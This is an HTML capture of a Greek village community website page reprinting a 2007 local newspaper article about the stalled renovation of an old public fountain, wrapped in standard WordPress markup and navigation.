

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alagonia.gr/%CE%B7-%CE%B1%CE%BD%CE%B1%CF%80%CE%BB%CE%B1%CF%83%CE%B7-%CF%84%CE%B7%CF%83-%CE%BB%CE%B1%CE%B4%CE%BF%CE%B2%CF%81%CF%85%CF%83%CE%B7%CF%83/
body_size: 10425
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://alagonia.gr/xmlrpc.php">
<title>Η ΑΝΑΠΛΑΣΗ ΤΗΣ ΛΑΔΟΒΡΥΣΗΣ &#8211; Κοινότητα Αλαγονίας</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Κοινότητα Αλαγονίας" href="https://alagonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Κοινότητα Αλαγονίας" href="https://alagonia.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alagonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alagonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='banner-list-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/banner-list/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='rotating-banner-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/rotating-banner/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='single-banner-block-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/blocks/single-banner/style.css?ver=1613528928' type='text/css' media='all' />
<link rel='stylesheet' id='wp-banners-css-css'  href='https://alagonia.gr/wp-content/plugins/custom-banners/assets/css/wp-banners.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boxwp-maincss-css'  href='https://alagonia.gr/wp-content/themes/boxwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://alagonia.gr/wp-content/themes/boxwp/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='boxwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700' type='text/css' media='all' />
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://alagonia.gr/wp-content/plugins/dans-gdrive-viewer/js/dandrive.js?ver=5.8.12' id='dans-gdrive-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/html5shiv.js' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alagonia.gr/wp-content/themes/boxwp/assets/js/respond.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://alagonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alagonia.gr/wp-json/wp/v2/posts/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alagonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alagonia.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://alagonia.gr/%ce%b7-%ce%b1%ce%bd%ce%b1%cf%80%ce%bb%ce%b1%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%bb%ce%b1%ce%b4%ce%bf%ce%b2%cf%81%cf%85%cf%83%ce%b7%cf%83/" />
<link rel='shortlink' href='https://alagonia.gr/?p=96' />
<link rel="alternate" type="application/json+oembed" href="https://alagonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falagonia.gr%2F%25ce%25b7-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2580%25ce%25bb%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2583-%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%25ce%25b2%25cf%2581%25cf%2585%25cf%2583%25ce%25b7%25cf%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alagonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falagonia.gr%2F%25ce%25b7-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2580%25ce%25bb%25ce%25b1%25cf%2583%25ce%25b7-%25cf%2584%25ce%25b7%25cf%2583-%25ce%25bb%25ce%25b1%25ce%25b4%25ce%25bf%25ce%25b2%25cf%2581%25cf%2585%25cf%2583%25ce%25b7%25cf%2583%2F&#038;format=xml" />
<style type="text/css" media="screen"></style>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "malkotsis_pu3fd3m9"}});
		</script>
		    <style type="text/css">
            .boxwp-site-title, .boxwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cfd6cb; background-image: url("https://alagonia.gr/wp-content/themes/boxwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://alagonia.gr/wp-content/uploads/2020/10/cropped-ethnosimo-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-96 single-format-standard custom-background boxwp-animated boxwp-fadein boxwp-group-blog" id="boxwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#boxwp-posts-wrapper">Skip to content</a>

<div class="boxwp-outer-wrapper-full">
<div class="boxwp-outer-wrapper">

<div class="boxwp-container boxwp-secondary-menu-container clearfix">
<div class="boxwp-secondary-menu-container-inside clearfix">
<nav class="boxwp-nav-secondary" id="boxwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boxwp-secondary-responsive-menu-icon" aria-controls="boxwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boxwp-menu-secondary-navigation" class="boxwp-secondary-nav-menu boxwp-menu-secondary"><li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://alagonia.gr/%ce%b5%cf%86%ce%b7%ce%bc%ce%b5%cf%81%ce%af%ce%b4%ce%b1/">ΑΡΧΕΙΟ ΠΑΝΑΛΑΓΟΝΙΑΚΩΝ ΝΕΩΝ</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://alagonia.gr/%ce%ba%cf%85%ce%ba%ce%bb%ce%b9%ce%ba%ce%bf-%ce%bc%ce%bf%ce%bd%ce%bf%cf%80%ce%b1%cf%84%ce%b9/">ΚΥΚΛΙΚΟ ΜΟΝΟΠΑΤΙ ΑΛΑΓΟΝΙΑΣ</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://alagonia.gr/%cf%80%ce%b1%cf%81%ce%b1%cf%84%ce%b7%cf%81%ce%b7%cf%84%ce%b7%cf%81%ce%b9%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%89%ce%bd/">ΠΕΡΙΒΑΛΛΟΝΤΙΚΟ ΠΑΡΑΤΗΡΗΤΗΡΙΟ</a></li>
<li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://alagonia.gr/%cf%80%ce%b1%ce%bd%ce%b4%ce%b7%ce%bc%ce%b9%ce%b1-covid-19-%cf%83%ce%b7%ce%bc%ce%b5%ce%b9%ce%bf-%cf%80%ce%bb%ce%b7%cf%81%ce%bf%cf%86%ce%bf%cf%81%ce%b7%cf%83%ce%b7%cf%83/">COVID-19 ΣΗΜΕΙΟ ΠΛΗΡΟΦΟΡΗΣΗΣ</a></li>
</ul></nav>
</div>
</div>

<div class="boxwp-header clearfix" id="boxwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boxwp-head-content clearfix" id="boxwp-head-content">

<div class="boxwp-header-image clearfix">
<a href="https://alagonia.gr/" rel="home" class="boxwp-header-img-link">
    <img src="https://alagonia.gr/wp-content/uploads/2020/10/cropped-alagonia.gr-head.jpg" width="1090" height="199" alt="" class="boxwp-header-img"/>
</a>
</div>


</div><!--/#boxwp-head-content -->
</div><!--/#boxwp-header -->

<div class="boxwp-container boxwp-primary-menu-container clearfix">
<div class="boxwp-primary-menu-container-inside clearfix">

<nav class="boxwp-nav-primary" id="boxwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<div class="boxwp-outer-wrapper">
<button class="boxwp-primary-responsive-menu-icon" aria-controls="boxwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boxwp-menu-primary-navigation" class="boxwp-primary-nav-menu boxwp-menu-primary"><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-897"><a href="https://alagonia.gr">ΑΡΧΙΚΗ ΣΕΛΙΔΑ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://alagonia.gr/%ce%b4%ce%bf%ce%bc%ce%b5%cf%83-%ce%ba%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83/">ΔΟΜΕΣ ΚΟΙΝΟΤΗΤΑΣ ΑΛΑΓΟΝΙΑΣ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://alagonia.gr/%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%cf%81%cf%85%ce%bc%cf%8c%cf%82-%cf%84%ce%b1%ce%b0%ce%b3%ce%ad%cf%84%ce%bf%cf%85/">ΕΚΠΑΙΔΕΥΤΙΚΟΣ ΔΡΥΜΟΣ ΤΑΫΓΕΤΟΥ</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="#">ΕΚΠΑΙΔΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://alagonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>
<div class='boxwp-top-social-icons'>
                    <a href="https://facebook.com/sitsova.taygetos" target="_blank" class="boxwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>                                    <a href="https://www.youtube.com/channel/UCTbnvMhzsale9T8NuRnz56g" target="_blank" class="boxwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i><span class="screen-reader-text">Youtube</span></a>                                                                                            <a href="skype:school-activities?chat" class="boxwp-social-icon-skype" title="Skype"><i class="fa fa-skype" aria-hidden="true"></i><span class="screen-reader-text">Skype</span></a>                <a href="mailto:kalagonias@gmail.com" class="boxwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i><span class="screen-reader-text">Email Us</span></a>        <a href="#" class="boxwp-social-icon-search" title="Search"><i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Search</span></a>
</div>

</div>
</nav>

<div id="boxwp-search-overlay-wrap" class="boxwp-search-overlay">
  <button class="boxwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boxwp-search-overlay-content">
    
<form role="search" method="get" class="boxwp-search-form" action="https://alagonia.gr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="boxwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boxwp-search-submit" value="Search" />
</form>  </div>
</div>

</div>
</div>



<div class="boxwp-wrapper clearfix" id="boxwp-wrapper">
<div class="boxwp-content-wrapper clearfix" id="boxwp-content-wrapper">
<div class="boxwp-main-wrapper clearfix" id="boxwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">




<div class="boxwp-posts-wrapper" id="boxwp-posts-wrapper">


    
<article id="post-96" class="boxwp-post-singular boxwp-box post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-news wpcat-747-id">
<div class="boxwp-box-inside">

    <header class="entry-header">
        <div class="boxwp-entry-meta-single boxwp-entry-meta-single-top"><span class="boxwp-entry-meta-single-cats"><i class="fa fa-folder-open-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://alagonia.gr/category/news/" rel="category tag">ΕΙΔΗΣΕΙΣ</a></span></div>
        <h1 class="post-title entry-title"><a href="https://alagonia.gr/%ce%b7-%ce%b1%ce%bd%ce%b1%cf%80%ce%bb%ce%b1%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%bb%ce%b1%ce%b4%ce%bf%ce%b2%cf%81%cf%85%cf%83%ce%b7%cf%83/" rel="bookmark">Η ΑΝΑΠΛΑΣΗ ΤΗΣ ΛΑΔΟΒΡΥΣΗΣ</a></h1>
                <div class="boxwp-entry-meta-single">
        <span class="boxwp-entry-meta-single-date"><i class="fa fa-clock-o" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Published Date: </span>9 Δεκεμβρίου, 2007</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
                                        <a href="https://alagonia.gr/%ce%b7-%ce%b1%ce%bd%ce%b1%cf%80%ce%bb%ce%b1%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%bb%ce%b1%ce%b4%ce%bf%ce%b2%cf%81%cf%85%cf%83%ce%b7%cf%83/" title="Permanent Link to Η ΑΝΑΠΛΑΣΗ ΤΗΣ ΛΑΔΟΒΡΥΣΗΣ"></a>
                <p> Απο τα <span style="background-color: #ff0000">ΠΑΝΑΛΑΓΟΝΙΑΚΑ ΝΕΑ</span>, ΑΡ. ΤΕΥΧΟΥΣ140, ΣΕΛ 7   </p>
<p> Τον περασμένον χρόνον ο δήμος Καλαμάτας προέβη στην ανάπλαση της Κεντρικής βρύσης κοντά στην πλατεία του Δ.Α Καρβελίου, που είναι γνωστή από παλαιοτάτων χρόνων ως «Λαλόβρυση», αφού απι’ αυτήν έπαιρνε τότε νερό η γειτονιά «Λαδαίικα»  </p>
<p> Έγιναν πολλές και καλές εργασίες και ξοδευτήκανε πολλά λεφτά. ο χρόνος όμως δεν έφτασε για την αποπεράτωση της και την παράδοση της στην χρήση των κατοίκων και των διερχόμενων, που συχνάζουν εκεί για την εξαίσια τοποθεσία και το περιβάλλον της.<img loading="lazy" class=" alignleft size-full wp-image-95" width="200" src="http://localhost/alagonia/wp-content/uploads/2007/12/ladovrisi.jpg" alt="ladovrisi.jpg" height="133" style="float: left; margin: 5px; width: 200px; height: 133px" title="ladovrisi.jpg" />  </p>
<p>  Έτσι το τέλειωμα των εργασιών έμεινε για την νέα Δημοτική αρχή και ειδικά για το νέο τοπικό συμβούλιο του Διαμερίσματος. Με λύπη όμως διαπιστώσαμε ότι, καίτοι πέρασε χρόνος αρκετών μηνών, ουδέν έγινε για τον σκοπόν αυτόν. Η βρύση δεν τρέχει ούτε σταγόνα νερό. Η παράδοση της όψη (καμάρα) κινδυνεύει να γκρεμιστεί και το νερό της διαφεύγει στα θεμέλια της, κατρακυλώντας στα σκαλοπάτια του περιβόλου της και τα καθιστά πολύ επικίνδυνα στη χρήση τους. Επειδή πονάμε γι αυτόν τον τόπο αναγκαζόμαστε να ερωτήσουμε τους αρμόδιους με την Εφημερίδα μας αυτή: <span style="background-color: #ff0000"><em>(ΠΑΝΑΛΑΓΟΝΙΑΚΑ ΝΕΑ)</em></span>  </p>
<p> 1. Η παρούσα Δημοτική αρχή Θα συνεχίσει την αποπεράτωση της ανάπλασης πότε και γιατί μέχρι τώρα δεν το έκαμε;  </p>
<p> 2. Το τοπικό συμβούλιο του Διαμερίσματός μας τι ενέργειες έκαμε για τον σκοπό αυτόν; Έκαμε παραστάσεις στον κ. Δήμαρχο; Έστειλε αναφορές; Υπέβαλε αίτηση με αίτημα ότι επείγει η αποπεράτωση του έργου αυτού; Τι άλλο έγινε; Γιατί τέτοια αδράνεια και από τους δύο φορείς;  </p>
<p> Γιατί δεν αξιοποιούνται τα τόσα έξοδα, που έγιναν και γιατί να στερείται το Διαμέρισμα μιας τέτοιας πηγής και μάλιστα κατά το τρέχον καλοκαίρι, που φλεγόμαστε από τον καύσωνα και υποφέρουμε από την έλλειψη κρύου και δροσερού νερού; Δεν χαρακτηρίζουμε ούτε κατηγορούμε υπηρεσίες και πρόσωπα. Επισημαίνουμε τις υποχρεώσεις τους και μόνον και ζητάμε να πράξουν το καθήκον τους όλοι όπως πρέπει και να σεβαστούν τα χρήματα, που μέχρι τώρα έχουν ξοδευτεί για να μη φαίνεται ότι η δαπάνη τους έγινε μάταια. Από τον κ. Δήμαρχο και από το Τοπικό Συμβούλιο Θέλουμε απάντηση, αλλά περισσότερο θα Θέλαμε αυτήν να την προλάβουν σι ενέργειες αποπερατώσεως της βρύσης.  </p>
<p> Περιμένουμε θετικές ενέργειες!!!!  </p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
            </footer><!-- .entry-footer -->

    
</div>
</article>
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Άρθρα">
		<h2 class="screen-reader-text">Πλοήγηση άρθρων</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://alagonia.gr/%cf%83%cf%84%ce%bf-%ce%bc%ce%bf%ce%bd%ce%b1%cf%83%cf%84%ce%b7%cf%81%ce%b9-%cf%84%ce%b7%cf%83-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%ce%bf%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%83/" rel="prev">&larr; ΣΤΟ ΜΟΝΑΣΤΗΡΙ ΤΗΣ ΣΙΔΕΡΟΠΟΡΤΑΣ</a></div><div class="nav-next"><a href="https://alagonia.gr/14-15-2007/" rel="next">ΔΙΗΜΕΡΗ ΕΚΔΡΟΜΗ 14- 15 ΙΟΥΛΙΟΥ2007 ΛΙΜΝΗ ΠΛΑΣΤΗΡΑ- &rarr;</a></div></div>
	</nav>
    
<div class="clear"></div>

</div><!--/#boxwp-posts-wrapper -->




</div>
</div><!-- /#boxwp-main-wrapper -->


<div class="boxwp-sidebar-wrapper clearfix" id="boxwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="text-2" class="boxwp-side-widget widget boxwp-box widget_text"><div class="boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΣΧΕΤΙΚΑ ΜΕ ΤΟ ALAGONIA.GR</span></h2>			<div class="textwidget"><p>Από το Φθινόπωρο του 2020 το alagonia.gr λειτουργεί ως επίσημη ιστοσελίδα της Κοινότητας Αλαγονίας, με την ευγενική βοήθεια και τον δημιουργικό εθελοντισμό γόνων και φίλων της Αλαγονίας.<br />
Επικοινωνήστε με την Κοινότητα Αλαγονίας για οποιαδήποτε παρατήρηση, συνεισφορά, ερώτηση και ενδιαφέρον για εσάς θέμα (δείτε τα στοιχεία επικοινωνίας στο &#8220;μενού&#8221;).<br />
Σας ευχαριστούμε θερμά για την επίσκεψη!</p>
</div>
		</div></div><div id="gtranslate-2" class="boxwp-side-widget widget boxwp-box widget_gtranslate"><div class="boxwp-box-inside"><h2 class="boxwp-widget-title"><span>AYTO-TRANSLATION</span></h2><div class="gtranslate_wrapper" id="gt-wrapper-77381209"></div></div></div><div id="archives-2" class="boxwp-side-widget widget boxwp-box widget_archive"><div class="boxwp-box-inside"><h2 class="boxwp-widget-title"><span>ΠΡΟΗΓΟΥΜΕΝΗ ΕΚΔΟΣΗ ΙΣΤΟΤΟΠΟΥ (2006-2018)</span></h2>		<label class="screen-reader-text" for="archives-dropdown-2">ΠΡΟΗΓΟΥΜΕΝΗ ΕΚΔΟΣΗ ΙΣΤΟΤΟΠΟΥ (2006-2018)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://alagonia.gr/2021/04/'> Απρίλιος 2021 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2021/03/'> Μάρτιος 2021 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2020/12/'> Δεκέμβριος 2020 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2020/11/'> Νοέμβριος 2020 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2020/10/'> Οκτώβριος 2020 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2020/09/'> Σεπτέμβριος 2020 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2020/07/'> Ιούλιος 2020 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2018/08/'> Αύγουστος 2018 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2018/07/'> Ιούλιος 2018 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2017/09/'> Σεπτέμβριος 2017 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2017/08/'> Αύγουστος 2017 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2016/07/'> Ιούλιος 2016 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2016/04/'> Απρίλιος 2016 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2015/04/'> Απρίλιος 2015 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2015/02/'> Φεβρουάριος 2015 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2014/11/'> Νοέμβριος 2014 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2014/09/'> Σεπτέμβριος 2014 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2014/08/'> Αύγουστος 2014 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2014/04/'> Απρίλιος 2014 &nbsp;(4)</option>
	<option value='https://alagonia.gr/2014/02/'> Φεβρουάριος 2014 &nbsp;(3)</option>
	<option value='https://alagonia.gr/2013/12/'> Δεκέμβριος 2013 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2013/11/'> Νοέμβριος 2013 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2013/10/'> Οκτώβριος 2013 &nbsp;(11)</option>
	<option value='https://alagonia.gr/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2013/05/'> Μάι 2013 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2013/01/'> Ιανουάριος 2013 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/12/'> Δεκέμβριος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/10/'> Οκτώβριος 2012 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2012/09/'> Σεπτέμβριος 2012 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2012/08/'> Αύγουστος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/07/'> Ιούλιος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/03/'> Μάρτιος 2012 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2012/02/'> Φεβρουάριος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2012/01/'> Ιανουάριος 2012 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2011/12/'> Δεκέμβριος 2011 &nbsp;(2)</option>
	<option value='https://alagonia.gr/2011/09/'> Σεπτέμβριος 2011 &nbsp;(1)</option>
	<option value='https://alagonia.gr/2011/08/'> Αύγουστος 2011 &nbsp;(3)</option>
